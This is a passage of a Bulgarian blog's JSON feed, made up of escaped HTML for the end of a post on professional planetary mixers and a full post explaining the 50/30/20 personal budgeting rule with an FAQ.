style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/planetarni-mikseri.com\/kuhnq-planetarni-mikseri-profesionalni-planetarni-mikseri\/\" target=\"_blank\"\u003EПрофесионалният планетарен миксер \u003C\/a\u003E\u003C\/b\u003Eе отличен избор за тези, които обичат да готвят и пекат редовно и искат да инвестират в качествен и многофункционален уред. Той предлага мощност, ефективност и издръжливост, които трудно могат да бъдат постигнати с обикновен домашен миксер. Въпреки това, високата цена, размерът и сложността на почистване трябва да бъдат внимателно обмислени преди покупката.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ крайна сметка, решението зависи от вашите нужди, бюджет и предпочитания. Ако сте сериозен кулинар и често приготвяте сложни рецепти, професионалният планетарен миксер може да бъде ценен помощник във вашата кухня.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8472979761658778171\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/planetarni-mixeri.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8472979761658778171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8472979761658778171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/planetarni-mixeri.html","title":"Професионален планетарен миксер - струва ли си да го имаме в дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s72-c\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2920092124354407786"},"published":{"$t":"2025-04-17T18:06:00.002+03:00"},"updated":{"$t":"2025-04-17T18:06:29.628+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Бизнес"},{"scheme":"http://www.blogger.com/atom/ns#","term":"финансови познания"}],"title":{"type":"text","$t":"Какво представлява правилото 50\/30\/20 и как да го прилагаме в ежедневието си?"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Ch1 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EУправлението на личните финанси е важна част от стабилния и спокоен живот. За съжаление, много хора се затрудняват да намерят баланса между разходи, спестявания и удоволствия. Един от най-популярните и лесни за прилагане методи за финансово планиране е \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eправилото 50\/30\/20\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКакво представлява правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е опростен модел за разпределение на личния доход, който помага да управлявате парите си по балансиран и отговорен начин. Според това правило:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E50% от дохода\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E трябва да се отделят за \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eнеотложни и основни нужди\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – това включва наем или ипотека, сметки за ток, вода и отопление, храна, транспорт и здравни разходи.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E30% от дохода\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E са предвидени за \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eжелания и развлечения\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – пътувания, хобита, ресторанти, абонаменти за стрийминг услуги и други неща, които носят удоволствие, но не са жизнено необходими.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E20% от дохода\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E се насочват към \u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003Eспестявания и инвестиции\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E или за погасяване на дългове – това е частта, която ви осигурява финансова сигурност в дългосрочен план.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EТози модел е изключително гъвкав и дава ясна структура на месечния бюджет, без да изисква сложни изчисления или специализирани \u003C\/span\u003E\u003Ca href=\"https:\/\/bok.bg\/kurs-po-finansova-gramotnost\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eфинансови познания\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"font-family: Arial, sans-serif; font-size: 11pt; line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; white-space: pre;\"\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EОткъде произлиза идеята за правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EИдеята за правилото 50\/30\/20 става популярна благодарение на американската юристка и бивш сенатор \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЕлизабет Уорън\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E и нейната дъщеря Амелия Уорън Тяги. Те представят този подход в книгата си „All Your Worth: The Ultimate Lifetime Money Plan“, издадена през 2005 година. Основната концепция е проста: човек не трябва да усложнява управлението на финансите си, а да разпредели доходите си в три ясни категории, така че да постига баланс между текущите нужди и бъдещето си.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКъде може да бъде приложено правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е универсален принцип, който може да се прилага не само за лични финанси, но и в други области на живота, където се изисква балансирано разпределение на ресурси. Ето няколко примера:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЛичен бюджет\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – най-често срещаното приложение, което ви помага да избегнете излишните разходи и да изградите финансова стабилност.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EСемеен бюджет\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – при планиране на общи доходи и разходи в домакинството, това правило улеснява постигането на съгласие и поставяне на приоритети.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EУправление на време\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – макар и създадено за пари, принципът може да се адаптира и за разпределение на личното време: 50% за работа и задължения, 30% за хобита и почивка, 20% за самоусъвършенстване или нови умения.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EФирмени бюджети\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E – малки бизнеси също могат да използват правилото за разпределение на приходи между оперативни разходи, развитие и спестявания.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЗаключение\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"font-family: Arial, sans-serif; font-size: 11pt; line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е лесен, но ефективен метод, който може да ви помогне да изградите стабилна финансова основа и да планирате бъдещето си по отговорен начин. Независимо дали тепърва започвате да контролирате бюджета си, или търсите начин да оптимизирате разходите, това правило е чудесна отправна точка. Спазвайки го, ще намалите финансовия стрес и ще увеличите увереността си в ежедневните финансови решения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЧесто задавани въпроси (ЧЗВ) за правилото 50\/30\/20\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E1. Мога ли да прилагам правилото 50\/30\/20, ако доходите ми са нестабилни?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Да, правилото е достатъчно гъвкаво и при нестабилни доходи. Вместо фиксирани суми, работете с проценти — всяко месечно постъпление може да бъде разпределено по същия начин, независимо от размера. Така запазвате контрол и ясна структура дори при променливи доходи.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E2. Какво да правя, ако нуждите ми надвишават 50% от дохода ми?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Това е често срещан въпрос, особено в по-скъпите градове или при изплащане на кредити. В такъв случай е добре временно да коригирате пропорциите, докато оптимизирате разходите си. Можете да търсите начини за намаляване на фиксираните разходи или да повишите доходите си, докато върнете бюджета към баланса по правилото.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E3. Спестяванията включват ли спешен фонд и инвестиции?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Да, 20%-те, предназначени за спестявания и дългове, обхващат както изграждането на спешен фонд (резерв за неочаквани разходи), така и дългосрочни инвестиции като пенсионни вноски, акции, депозити и други форми на капиталово натрупване.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E4. Трябва ли правилото да се спазва строго всеки месец?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Не е задължително! Правилото е насочено към изграждане на навик и финансова дисциплина. В реалния живот ще има месеци с повече разходи за желания или неочаквани разходи за нужди. Важно е да се стремите към баланса средно за по-дълъг период, не само месец за месец.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E5. Може ли правилото да се прилага за двойки и семейства?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Абсолютно! Правилото е отлична основа за съвместно планиране на семейния бюджет. Може да го адаптирате според нуждите и приоритетите на домакинството, като най-важното е, че помага за ясна и справедлива подялба между разходи, забавления и спестявания.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2920092124354407786\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/503020.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2920092124354407786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2920092124354407786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/503020.html","title":"Какво представлява правилото 50\/30\/20 и как да го прилагаме в ежедневието 